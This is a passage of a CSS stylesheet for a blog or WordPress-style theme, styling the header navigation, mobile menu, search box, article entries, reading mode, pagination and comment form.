	position:absolute;
	right:14px;
	top:0;
	font-family:FontAwesome;

	color:#999;
	font-size:14px;
	line-height:62px
}
.header .dropdown-menu {
	min-width:100px;
	left:0;
	right:auto;
	margin:0;
	padding:3px 0;
	border:0;
	-webkit-border-radius:0;
	border-radius:0;
	background:#fff;
	-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,0.3);
	box-shadow:0 1px 5px 0 rgba(0,0,0,0.3)
}
.header .dropdown-menu:before,.header .dropdown-menu:after {
	position:absolute;
	left:30px;
	top:-14px;
	width:0;
	height:0;
	line-height:0;
	border:7px solid transparent;
	border-bottom:7px solid #ddd;
	content:''
}
.header .dropdown-menu:after {
	top:-13px;
	border-bottom:7px solid #fff
}
.header .dropdown-menu>li>a {
	padding:8px 14px
}
.header .dropdown-menu>.active>a {
	color:#3ca5f6;
	background:none
}
.header .dropdown-menu>li>a:hover,.header .dropdown-menu>.active>a:hover,.header .dropdown-menu>.active>a:focus {
	color:#fff;
	background:#3ca5f6
}
.header .dropdown-menu .dropdown-menu {
	left:100%;
	top:0
}
.header .dropdown-menu .dropdown-menu:before,.header .dropdown-menu .dropdown-menu:after {
	display:none
}
.header .dropdown-menu .dropdown:after {
	display:none
}
.navbar-action {
	height:30px;
	margin-top:18px;
	margin-left:10px
}
.navbar-action #j-user-wrap {
	display:inline-block
}
.navbar-action .login {
	display:none;
	margin-left:15px;
	font-size:15px;
	color:#666;
	line-height:30px
}
.navbar-action .login.cur {
	display:inline-block
}
.navbar-action .login:hover,.navbar-action .login:focus {
	color:#4285f4;
	text-decoration:none
}
@media (max-width:991px) {
	.navbar-action .login {
	margin:15px 0 15px 15px;
	color:#fff
}
.navbar-action .login:first-child {
	margin-left:0
}
}.navbar-action .publish {
	display:inline-block;
	padding:0 15px;
	margin-left:15px;
	font-size:13px;
	line-height:30px;
	color:#fff;
	background:#3ca5f6;
	-webkit-border-radius:3px;
	border-radius:3px;
	vertical-align:top
}
.navbar-action .publish:hover,.navbar-action .publish:focus {
	background:#4285f4;
	text-decoration:none
}
.navbar-action .profile {
	display:inline-block;
	height:46px;
	margin-left:15px;
	margin-bottom:0;
	padding:0;
	list-style:none;
	font-size:13px;
	vertical-align:top
}
.navbar-action .profile .menu-item {
	height:36px
}
.navbar-action .profile .dropdown {
	padding-right:18px
}
.navbar-action .profile .dropdown:after {
	right:5px;
	line-height:30px
}
.navbar-action .profile .dropdown-menu {
	margin-top:10px
}
.navbar-action .profile .dropdown-menu a {
	display:block;
	line-height:20px
}
.navbar-action .profile a {
	display:inline-block;
	line-height:30px;
	color:#999;
	text-decoration:none;
	vertical-align:top
}
.navbar-action .profile a:hover {
	color:#4285f4
}
.navbar-action .profile img {
	display:inline-block;
	width:30px;
	height:30px;
	margin-right:3px;
	-webkit-border-radius:50%;
	border-radius:50%;
	vertical-align:top
}
.navbar-search {
	display:inline-block;
	position:relative;
	width:44px;
	height:30px;
	margin-right:10px;
	border-left:1px solid #eee;
	border-right:1px solid #eee;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	vertical-align:top;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.navbar-search.active {
	width:184px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.navbar-search.active .navbar-search-input {
	width:155px;
	padding:0 10px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.navbar-search.warning {
	background:#fff0f0;
	border-left:1px solid #ffc9c9;
	border-right:1px solid #ffc9c9
}
@media (max-width:991px) {
	.navbar-search.warning {
	background:none;
	border-color:transparent
}
.navbar-search.warning .navbar-search-input {
	background:#fff0f0;
	border-color:#ffc9c9
}
}.navbar-search-input {
	width:0;
	height:30px;
	padding:0;
	font-size:14px;
	color:#666;
	line-height:30px;
	border:0;
	background:none;
	outline:0;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.navbar-search-icon {
	position:absolute;
	top:0;
	right:0px;
	height:30px;
	display:block;
	text-align:center;
	color:#ccc;
	background:none;
	border:none;
}
.navbar-search-icon:after {
	display:inline-block;
	width:22px;
	font-size:18px;
	line-height:30px;
	content:"\f002";
	font-family:FontAwesome
}
input.navbar-search-icon{
	display:inline-block;
	width:22px;
	font-size:18px;
	line-height:30px;
	content:"\f002";
	font-family:FontAwesome
}
.navbar-search-icon:hover,.navbar-search-icon:focus {
	color:#4285f4;
	text-decoration:none
}
@media (max-width:991px) {
	.shopping-cart {
	display:none !important
}
.header .navbar-header {
	margin:0;
	float:none;
	width:100%;
	background: #fff;
	padding: 0 5px;
}
.header .primary-menu {
	margin:0;
	float:none !important
}
.header .dropdown:after {
	display:none
}
.navbar-nav {
	margin:0;
	width:100%
}
.navbar-nav>li {
	float:none
}
.navbar-nav li {
	background-image:none !important
}
.navbar-toggle {
	display:block;
	margin:14px 0 0;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
}@media (max-width:991px) and (max-width:767px) {
	.navbar-toggle {
	margin-top:8px
}
}@media (max-width:991px) {
	.navbar-collapse {
	position:fixed;
	bottom:0;
	top:0;
	right:100%;
	z-index:998;
	padding:50px 0;
	width:80%;
	height:100% !important;
	margin:0 !important;
	background:#3ca5f6;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s;
	overflow:auto;
	border:0
}
.navbar-collapse.collapse {
	display:none !important
}
.collapse.in {
	display:block !important
}
.dropdown-menu {
	float:none !important;
	display:block !important;
	position:relative !important;
	background:none !important;
	-webkit-box-shadow:none !important;
	box-shadow:none !important;
	-webkit-border-radius:0 !important;
	border-radius:0 !important;
	margin-top:10px !important
}
.dropdown-menu>li {
	display:inline-block;
	margin-right:10px;
	margin-bottom:10px;
	vertical-align:top
}
.dropdown-menu>li.dropdown {
	display:block;
	margin-right:0
}
.dropdown-menu>li.dropdown a {
	display:inline-block
}
.dropdown-menu>li a {
	background:none;
	text-align:center;
	-webkit-border-radius:3px;
	border-radius:3px;
	color:#fff;
	border:1px solid #4285f4
}
.dropdown-menu .dropdown-menu {
	left:auto !important;
	margin-top:10px !important
}
.dropdown-menu .dropdown-menu a {
	padding:6px 20px !important
}
.icon-bar {
	-webkit-transition:all .3s ease-out .3s;
	-o-transition:all .3s ease-out .3s;
	transition:all .3s ease-out .3s;
	background:#999
}
.navbar-on {
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s;
	position:fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	overflow:hidden;
	-webkit-transform:translateX(80%);
	-ms-transform:translateX(80%);
	transform:translateX(80%)
}
.navbar-on:after {
	position:fixed;
	z-index:100000;
	width:100%;
	height:100%;
	left:0;
	top:0;
	content:'';
	background:rgba(0,0,0,0.3)
}
.navbar-on .icon-bar {
	-webkit-transition:all .3s ease-out .3s;
	-o-transition:all .3s ease-out .3s;
	transition:all .3s ease-out .3s;
	background:#fff !important
}
.navbar-on .icon-bar-1 {
	margin-bottom:0;
	-webkit-transform:rotate(-45deg) translate(-3px,5px);
	-ms-transform:rotate(-45deg) translate(-3px,5px);
	transform:rotate(-45deg) translate(-3px,5px)
}
.navbar-on .icon-bar-2 {
	opacity:0
}
.navbar-on .icon-bar-3 {
	-webkit-transform:rotate(45deg) translate(-3px,-5px);
	-ms-transform:rotate(45deg) translate(-3px,-5px);
	transform:rotate(45deg) translate(-3px,-5px)
}
.navbar-on .navbar-toggle {
	position:fixed;
	z-index:1000;
	right:100%;
	background:none !important;
	border:0 !important;
	margin-top:8px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.header .navbar-nav {
	margin:0;
	padding:0
}
.header .navbar-nav>li {
	position:relative;
	margin-left:0;
	margin-bottom:2px;
	font-size:16px
}
.header .navbar-nav>li:first-child {
	margin-left:0
}
.header .navbar-nav>li>a {
	padding:0 20px;
	line-height:42px;
	border:0;
	color:#fff;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.header .navbar-nav>li.active>a {
	color:#3ca5f6;
	border:0;
	background:#fff !important
}
.header .navbar-nav>li.active>a:hover {
	color:#4285f4;
	border:0;
	background:#fff !important
}
.header .navbar-nav>li a:hover {
	color:#4285f4;
	border:0;
	background:#fff !important
}
.header .navbar-nav .dropdown-menu {
	position:relative;
	left:0;
	right:auto;
	z-index:99;
	padding:0 20px;
	border:0;
	overflow:visible;
	-webkit-border-radius:0;
	border-radius:0
}
.header .navbar-nav .dropdown-menu:before,.header .navbar-nav .dropdown-menu:after {
	display:none
}
.header .navbar-nav .dropdown-menu .active a {
	color:#3ca5f6;
	background:#fff
}
.header .navbar-nav .dropdown-menu .active a:hover {
	color:#4285f4;
	background:#eee
}
.header .navbar-nav .dropdown-menu .active .dropdown-menu a {
	color:#fff;
	background:none
}
.header .navbar-nav .dropdown-menu .active .dropdown-menu a:hover {
	color:#4285f4;
	background:#fff
}
.header .navbar-nav .dropdown-menu .active .dropdown-menu .active a {
	color:#3ca5f6;
	background:#fff
}
.header .navbar-nav .dropdown-menu li a {
	padding:6px 20px
}
.header .navbar-nav .dropdown-menu li a:hover {
	color:#4285f4;
	background:#eee;
	border:1px solid #eee
}
.header .navbar-nav .dropdown-menu .dropdown-menu {
	display:block;
	position:relative;
	top:0;
	left:100%;
	margin:0;
	padding:0;
	-webkit-border-radius:0;
	border-radius:0
}
.header .navbar-nav .dropdown-menu .dropdown-menu:before,.header .navbar-nav .dropdown-menu .dropdown-menu:after {
	display:none
}
.navbar-action {
	float:none !important;
	margin:0;
	height:auto;
	padding:20px 20px 30px;
	overflow:hidden
}
.navbar-action .navbar-search {
	display:block;
	width:100%;
	height:auto;
	border:0
}
.navbar-action .navbar-search-input {
	width:100%;
	height:36px;
	padding:5px 10px;
	background:rgba(255,255,255,0.9);
	border:1px solid #fff;
	-webkit-border-radius:3px;
	border-radius:3px
}
.navbar-action .navbar-search-icon {
	height:36px
}
.navbar-action .navbar-search-icon:after {
	line-height:36px
}
.navbar-action #j-user-wrap {
	display:block
}
.navbar-action .profile {
	margin:20px 0 0;
	height:auto;
	display:block
}
.navbar-action .profile a {
	color:#fff
}
.navbar-action .profile .menu-item {
	height:auto
}
.navbar-action .profile .dropdown-menu:before,.navbar-action .profile .dropdown-menu:after {
	display:none
}
.navbar-action .publish {
	display:none
}
.um-profile-nav-addpost {
	display:none
}
}
@media screen and (max-width:600px) {#wpadminbar {position:fixed !important}}
.hentry {background:#fff;padding:30px;margin-bottom:20px}
@media (max-width:1219px) {.hentry {padding:20px}}
@media (max-width:767px) {.hentry {padding:20px 10px 65px 10px}}
.entry .entry-head {margin-bottom:20px}
.entry .entry-title {
	margin-top:0;
	margin-bottom:15px;
	font-size:24px;
	font-size:.24rem;
	line-height:1.4
}
.entry .entry-info {
	padding-bottom:10px;
	color:#999;
	display:flex;
	flex-wrap:wrap;
}
.entry-info span{
	width:50%;
	font-size:12px;
	display:inline-block;
}
.entry .entry-info a {
	color:#999
}
.entry .entry-info a:hover,.entry .entry-info a:focus {
	color:#4285f4;
	text-decoration:none
}
.entry .entry-info .nickname {
	color:#3ca5f6
}
.entry .entry-info .dot {
	margin:0 6px;
	color:#ccc;
	width: auto;
	line-height: 25px;
}
.entry .entry-excerpt {
	padding:15px;
	margin-bottom:25px;
	font-size:15px;
	font-size:.15rem;
	line-height:1.8;
	color:#999;
	background:#fbfbfb;
	border:1px solid #efefef;
	-webkit-border-radius:2px;
	border-radius:2px
}
.entry .entry-excerpt p:last-child {
	margin-bottom:0
}
.entry .entry-content {
	font-size:16px;
	font-size:.16rem;
	color:#444
}
.entry .entry-content h1,.entry .entry-content .h1,.entry .entry-content h2,.entry .entry-content .h2,.entry .entry-content h3,.entry .entry-content .h3 {
	margin:30px 0 20px;
	color:#333;
	line-height:1.4
}
.entry .entry-content h1,.entry .entry-content .h1 {
	font-size:24px;
	font-size:.24rem
}
.entry .entry-content h2,.entry .entry-content .h2 {
	padding-bottom:12px;
	font-size:20px;
	font-size:.20rem;
	border-bottom:1px solid #efefef
}
.entry .entry-content h3,.entry .entry-content .h3 {
	padding-left:10px;
	font-size:18px;
	font-size:.18rem;
	line-height:1.2;
	border-left:4px solid #3ca5f6
}
.entry .entry-content p {margin-top:.2rem;margin-bottom:.2rem;line-height:1.7;font-size: 16px;}
.entry .entry-content .xzh {display:none}
@media (max-width:767px) {.entry .entry-content .xzh {display:inherit}}
.entry .entry-content blockquote {font-size:14px;font-size:.14rem;color:#666;background:#fbfbfb;border-left-color:#e5e5e5}
.entry .entry-content blockquote p:last-child {margin-bottom:0}
.entry .entry-content ul,.entry .entry-content ol {padding-left:2em;margin-bottom:20px;list-style-position:outside}
.entry .entry-content li {margin-bottom:10px}
.entry .entry-content img {max-width:400px;height:auto;margin: 0 auto;display: block;}
.entry .entry-content iframe,.entry .entry-content embed {width:100%;height:636px}
@media (max-width:767px) {.entry .entry-content iframe,.entry .entry-content embed {width:100%;height:282px}}
.entry .entry-content .aligncenter {
	display:block;
	margin:0 auto;
	text-align:center
}
.entry .entry-content .aligncenter img {
	margin:0 auto
}
.entry .entry-content .alignleft {
	float:left;
	margin-right:10px;
	margin-bottom:10px
}
.entry .entry-content .alignright {
	float:right;
	margin-left:10px;
	margin-bottom:10px
}
.entry .entry-content input,.entry .entry-content button,.entry .entry-content select,.entry .entry-content textarea,.entry .entry-content .wp-caption {
	max-width:100%
}
.entry .entry-content .wp-caption-text {
	padding-top:5px;
	text-align:center;
	text-indent:0;
	font-size:14px;
	line-height:1.5;
	color:#666
}
.entry .entry-page p {
	margin:0
}
.page .entry .entry-head {
	margin-bottom:45px
}
.page .entry .entry-title {
	position:relative;
	margin-bottom:0;
	text-align:center
}
.page .entry .entry-title:after {
	position:absolute;
	left:50%;
	bottom:-15px;
	width:20px;
	height:2px;
	margin-left:-10px;
	background:#999;
	content:''
}
.entry-footer {
	margin:0
}
.entry-footer span{
	display: block;
}
.entryleft a {
	color:#444
}
.entryright {}
@media (max-width:767px) {.entryright {width:100%; padding:13px 0}}
.entryright a {
	color:#444
}
.entry-copyright {
	margin-top:30px;
	padding:15px;
	font-size:13px;
	font-size:.13rem;
	line-height:1.6;
	color:#999;
	border:1px solid #efefef;
	background:#fbfbfb;
	-webkit-border-radius:2px;
	border-radius:2px
}
.entry-copyright span,.entry-copyright a {
	color:#555
}
.entry-copyright p {
	margin-bottom:8px !important;
	text-indent:0 !important
}
.entry-copyright p:last-child {
	margin-bottom:0 !important
}
.entry-bar {
	height:60px;
	margin:0 -30px
}
@media (max-width:1219px) {
	.entry-bar {
	margin:30px -20px
}
}@media (max-width:767px) {
	.entry-bar {
	display:none
}
}.entry-bar .info-item {
	display:inline-block;
	margin-right:15px;
	color:#ccc;
	line-height:30px
}
.entry-bar .info-item:before {
	position:absolute;
	left:0;
	top:50%;
	width:1px;
	height:20px;
	margin-top:-10px;
	background:#ddd;
	content:''
}
.entry-bar .info-item a {
	color:#ccc;
	text-decoration:none
}
.entry-bar .info-item a:hover {
	color:#4285f4
}
.entry-bar .info-item .hearted {
	color:#ff716f
}
.entry-bar .info-item .hearted:hover {
	color:#f33
}
.entry-bar .meta {
	padding-left:0
}
.entry-bar .meta:before {
	display:none
}
.entry-bar .act {
	margin-right:0
}
.entry-bar .meta-item {
	position:relative;
	display:inline-block;
	padding:0 10px;
	overflow:hidden;
	vertical-align:top;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar .meta-item:hover {
	overflow:visible;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar .meta-item:hover .wx-wrap {
	opacity:1;
	filter:alpha(opacity=100);
	bottom:40px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar .meta-item:hover .icon-dashang {
	background:#4285f4;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar .meta-item:hover .dashang-img {
	opacity:1;
	filter:alpha(opacity=100);
	bottom:40px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar .fa {
	font-size:18px
}
.entry-bar .icon-dashang {
	display:inline-block;
	margin-top:6px;
	width:18px;
	height:18px;
	line-height:18px;
	text-align:center;
	background:#ccc;
	-webkit-border-radius:3px;
	border-radius:3px;
	vertical-align:top;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar .icon-dashang:after {
	font-style:normal;
	font-size:12px;
	font-weight:500;
	font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Ubuntu,Helvetica Neue,Helvetica,Arial,PingFang SC,Hiragino Sans GB,Microsoft YaHei UI,Microsoft YaHei,Source Han Sans CN,sans-serif;
	color:#fff;
	content:'\8D4F';
	vertical-align:top
}
.entry-bar.fixed .entry-bar-inner {
	position:fixed;
	z-index:99;
	bottom:0;
	border-top:1px solid #ddd;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
@media (max-width:991px) {
	.entry-bar.fixed .entry-bar-inner {
	position:relative
}
}.wx-wrap,.dashang-img {
	opacity:0;
	filter:alpha(opacity=0);
	position:absolute;
	left:-60px;
	bottom:50px;
	width:160px;
	line-height:1;
	text-align:center;
	border:1px solid #efefef;
	background:#fff;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s;
	-webkit-box-shadow:0 0 3px 1px rgba(0,0,0,0.05);
	box-shadow:0 0 3px 1px rgba(0,0,0,0.05);
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
.wx-wrap:before,.wx-wrap:after,.dashang-img:before,.dashang-img:after {
	position:absolute;
	left:50%;
	bottom:-16px;
	width:0;
	height:0;
	margin-left:-8px;
	line-height:0;
	border:8px solid transparent;
	border-top-color:#efefef;
	content:''
}
.wx-wrap:after,.dashang-img:after {
	z-index:1;
	bottom:-15px;
	border-top-color:#fff
}
.wx-wrap img,.dashang-img img {
	width:100%;
	height:auto;
	vertical-align:top
}
.wx-wrap span,.dashang-img span {
	display:block;
	padding-bottom:10px;
	color:#999;
	font-size:12px;
	line-height:1;
	vertical-align:top
}
.dashang-img span {
	width:160px;
	display:inline-block
}
.dashang-img2 {
	width:330px;
	font-size:0;
	left:-146px
}
.entry-bar-inner {
	padding:15px 30px;
	background:#fff;
	background:rgba(255,255,255,0.92);
	border-top:1px solid transparent;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-bar-inner .author a {
	display:inline-block;
	text-decoration:none;
	max-width:150px;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	overflow:hidden;
	vertical-align:middle
}
.entry-bar-inner .author img {
	width:30px;
	height:30px;
	margin-right:3px;
	-webkit-border-radius:50%;
	border-radius:50%
}
.entry-bar-inner .author-title {
	position:relative;
	display:inline-block;
	padding:3px 8px;
	margin-left:8px;
	font-size:12px;
	font-size:.12rem;
	color:#3ca5f6;
	font-weight:400;
	line-height:1.2;
	border:1px solid #3ca5f6;
	vertical-align:middle;
	-webkit-border-radius:1px;
	border-radius:1px
}
.entry-bar-inner .author-title:before,.entry-bar-inner .author-title:after {
	position:absolute;
	left:-8px;
	top:50%;
	margin-top:-4px;
	content:'';
	border:4px solid transparent;
	border-right:4px solid #3ca5f6
}
.entry-bar-inner .author-title:after {
	left:-7px;
	border-right:4px solid #fff
}
.entry-action {
	margin-top:30px;
	text-align:center
}
.entry-action .btn-zan,.entry-action .btn-dashang {
	display:inline-block;
	padding:5px 30px;
	font-size:16px;
	line-height:30px;
	color:#3ca5f6;
	border:1px solid #3ca5f6;
	-webkit-border-radius:3px;
	border-radius:3px;
	vertical-align:top
}
.entry-action .btn-zan:hover,.entry-action .btn-zan.liked,.entry-action .btn-dashang:hover,.entry-action .btn-dashang.liked {
	color:#fff;
	background-color:#4285f4;
	cursor:pointer;
	border-color:#4285f4
}
.entry-action .btn-zan i.fa-thumbs-up:after,.entry-action .btn-dashang i.fa-thumbs-up:after {
	position:absolute;
	left:0;
	top:0;
	content:"\f164";
	-webkit-transition-property:opacity,-webkit-transform;
	transition-property:opacity,-webkit-transform;
	-o-transition-property:transform,opacity;
	transition-property:transform,opacity;
	transition-property:transform,opacity,-webkit-transform;
	-webkit-transition-duration:0.4s;
	-o-transition-duration:0.4s;
	transition-duration:0.4s
}
.entry-action .btn-zan i,.entry-action .btn-dashang i {
	position:relative
}
.entry-action .btn-zan.liked i,.entry-action .btn-dashang.liked i {
	position:relative
}
.entry-action .btn-zan.liked i.fa-thumbs-up:after,.entry-action .btn-dashang.liked i.fa-thumbs-up:after {
	opacity:0;
	-webkit-transform:scale(1.8);
	-ms-transform:scale(1.8);
	transform:scale(1.8);
	-webkit-transition-property:opacity,-webkit-transform;
	transition-property:opacity,-webkit-transform;
	-o-transition-property:transform,opacity;
	transition-property:transform,opacity;
	transition-property:transform,opacity,-webkit-transform;
	-webkit-transition-duration:0.4s;
	-o-transition-duration:0.4s;
	transition-duration:0.4s
}
.entry-action .btn-dashang {
	position:relative;
	margin-left:10px;
	overflow:hidden
}
.entry-action .btn-dashang:hover {
	overflow:visible;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-action .btn-dashang:hover .dashang-img {
	opacity:1;
	filter:alpha(opacity=100);
	bottom:40px;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.entry-action .dashang-img {
	left:0;
	margin-left:-27px
}
.entry-action .dashang-img2 {
	left:0;
	margin-left:-111px
}
.entry-action-num {
	font-size:14px;
	font-size:.14rem;
	vertical-align:top
}
.entry-related-title {
	margin:30px 0 20px;
	font-size:18px;
	font-size:.18rem;
	font-weight:500
}
.entry-related {
	padding-left:22px
}
.entry-related li {
	width:49.9%;
	float:left;
	list-style-position:outside;
	color:#999
}
@media (max-width:767px) {
	.entry-related li {
	width:100%
}
}.entry-related li a {
	display:inline-block;
	max-width:90%;
	overflow:hidden;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	white-space:nowrap;
	vertical-align:top
}
.reading {
	position:relative;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.reading:before {
	position:fixed;
	z-index:9999;
	width:100%;
	height:100%;
	left:0;
	top:0;
	right:0;
	bottom:0;
	background:rgba(255,255,255,0.98);
	content:'';
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.reading .main {
	position:static !important
}
.reading .content {
	position:absolute;
	z-index:10000;
	width:860px;
	left:50%;
	top:10px;
	margin-left:-430px;
	-webkit-transition:all .5s ease-out 0s;
	-o-transition:all .5s ease-out 0s;
	transition:all .5s ease-out 0s
}
.reading .entry-bar,.reading .entry-comments,.reading .entry-tag,.reading .entry-action,.reading .entry-related-title,.reading .entry-related-img,.reading .entry-related,.reading .footer {
	display:none
}
.reading .reading-back {
	position:fixed;
	z-index:10000;
	right:30px;
	top:50px;
	cursor:pointer;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.reading .reading-back:hover .fa {
	color:#666;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.reading .reading-back .fa {
	font-size:48px;
	color:#ccc;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.pagination {
	display:block;
	text-align:center;
	margin-top:10px;
	padding-bottom:20px
}
.pagination a,.pagination span {
	display:inline-block;
	padding:7px 8px;
	margin-left:5px;
	color:#999;
	line-height:1;
	background-color:#f2f2f2;
	-webkit-box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.05);
	box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.05);
	-webkit-border-radius:2px;
	border-radius:2px;
	overflow:hidden;
	-webkit-transition:all 200ms ease-in-out;
	-o-transition:all 200ms ease-in-out;
	transition:all 200ms ease-in-out;
	vertical-align:top
}
@media (max-width:767px) {
	.pagination a,.pagination span {
}
}@media (max-width:767px) {
	.pagination .prev,.pagination .next {
	padding:10px;
	display:inline-block;
	margin:0 10px;
	width:40%
}
}.pagination .current {
	color:#fff;
	background:#3ca5f6
}
.pagination a:hover {
	color:#fff;
	background:#4285f4;
	cursor:pointer;
	text-decoration:none
}
.comments-title,.comment-reply-title {
	font-size:18px;
	margin:30px 0 20px;
	font-weight:500
}
.comment-notes {
	display:none
}
.comments-list {
	padding:0;
	margin:0 0 20px;
	list-style:none
}
.comments-list .comment {
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
.comments-list .depth-1 {
	padding:15px 0 15px 0;
	border-top:1px solid #efefef
}
@media (max-width:767px) {
	.comments-list .comment {
	padding:5px
}
.comments-list .even {
	background:#fff
}
.comments-list .odd {
	background:#f9f9f9
}
}.comments-list .children {
	margin:0;
	padding:15px 0 15px 60px;
	list-style:none
}
@media (max-width:767px) {
	.comments-list .children {
	padding:0
}
.comments-list .children .comment {
	-webkit-box-shadow:0 0 1px 0 rgba(0,0,0,0.15);
	box-shadow:0 0 1px 0 rgba(0,0,0,0.15)
}
.comments-list .children .odd {
	background:#f9f9f9
}
.comments-list .children .even {
	background:#fff
}
}.comments-list .reply {
	font-size:12px;
	line-height:20px;
	visibility:hidden;
	text-align:right
}
.comments-list .reply a {
	-webkit-transition:none;
	-o-transition:none;
	transition:none
}
.comments-list .comment:hover .reply {
	visibility:visible
}
@media (min-width:1220px) {
	.comments-list .depth-1:hover {
	margin:0 -30px;
	padding:15px 30px;
	background:#fafafa;
	-webkit-transition:all .3s ease-out 0s;
	-o-transition:all .3s ease-out 0s;
	transition:all .3s ease-out 0s
}
}.comment-author {
	float:left;
	width:40px;
	margin-right:20px
}
@media (max-width:767px) {
	.comment-author {
	width:30px;
	margin-right:10px
}
}.comment-author img {
	width:40px;
	height:40px;
	-webkit-border-radius:50%;
	border-radius:50%
}
@media (max-width:767px) {
	.comment-author img {
	width:30px;
	height:30px
}
}.comment-body .nickname {
	margin-bottom:2px;
	font-size:14px;
	font-weight:400;
	line-height:22px;
	color:#3ca5f6
}
.comment-body .comment-time {
	display:inline-block;
	position:relative;
	margin-left:5px;
	padding-left:9px;
	font-size:14px;
	line-height:22px;
	font-weight:400;
	color:#ccc;
	vertical-align:top
}
@media (max-width:767px) {
	.comment-body .comment-time {
	font-size:12px;
	margin-left:2px;
	padding-left:6px
}
}.comment-body .comment-time:before {
	position:absolute;
	left:0;
	top:9px;
	width:4px;
	height:4px;
	-webkit-border-radius:50%;
	border-radius:50%;
	background:#ccc;
	content:''
}
.comment-body .comment-awaiting-moderation {
	color:#333;
	font-weight:bold
}
.comment-text {
	padding-left:60px;
	font-size:14px;
	line-height:1.6;
	color:#666
}
@media (max-width:767px) {
	.comment-text {
	padding-left:40px
}
}.comment-text p:last-child {
	margin-bottom:0
}
.comment-respond {
	margin-top:30px
}
.comment-respond label {
	position:absolute;
	left:15px;
	top:15px;
	line-height:34px;
	width:62px;
	color:#666;
	font-weight:400;
	text-align:center
}
.comment-respond input {
	display:block;
	line-height:22px;
	padding-top:4px;
	border:1px solid #efefef;
	outline:0
}
.comment-respond input.error {
	border-color:#a94442
}
.comment-respond span.required {
	color:#f00
}
.logged-in-as {
	margin-bottom:10px
}
.reply-left {
	width:260px;
	float:left
}
.comment-form {
	margin-top:15px
}
.comment-form-comment textarea {
	width:100%;
	height:100px;
	padding:4px 10px;
	line-height:22px;
	border:1px solid #efefef;
	border-bottom-color:#f5f5f5;
	outline:0;
	vertical-align:top;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.comment-form-comment .error {
	border-color:#a94442
}
.comment-form-url {
	display:none
}
.comment-form-author,.comment-form-email,.comment-form-url {
	position:relative;
	float:left;
	width:50%;
	padding:15px 15px 0;
	margin:0;
	border-left:1px solid #efefef;
	border-right:1px solid #efefef;
	background:#fbfbfb;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box
}
.comment-form-author {
	border-right:0
}
.comment-form-email {
	border-left:0
}
.form-submit {
	padding:10px 15px;
	margin:0;
	background:#fbfbfb;
	border:1px solid #efefef;
	border-top:0;
	-webkit-border-bottom-left-radius:2px;
	border-bottom-left-radius:2px;
	-webkit-border-bottom-right-radius:2px;
	border-bottom-right-radius:2px;
	overflow:hidden
}
.form-submit .avatar {
	width:30px;
	height:30px;
	margin-right:10px;
	vertical-align:top;
	-webkit-border-radius:50%;
	border-radius:50%
}
.form-submit .submit {
	float:right;
	display:inline-block;
	width:auto;
	height:auto;
	padding:7px 16px;
	font-size:14px;
	line-height:1.2;
